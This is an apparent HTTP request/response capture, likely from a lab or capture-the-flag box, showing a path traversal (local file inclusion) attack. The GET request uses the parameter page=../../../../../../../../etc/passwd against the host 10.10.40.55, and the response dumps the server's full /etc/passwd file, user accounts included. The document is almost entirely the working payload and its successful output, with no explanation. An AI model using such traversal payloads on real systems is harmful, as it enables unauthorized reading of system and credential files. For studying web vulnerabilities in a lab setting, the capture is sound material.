 Request
Raw Params Headers Hex
GET /home?page=../../../../../../../../etc/passwd
HTTP/1.1
Host: 10.10.40.55
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Hex HTML
<p class="m-0 text-center text-white">hacking &copy; 2019</p>
</div>
<!-- /.container -->
</footer>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin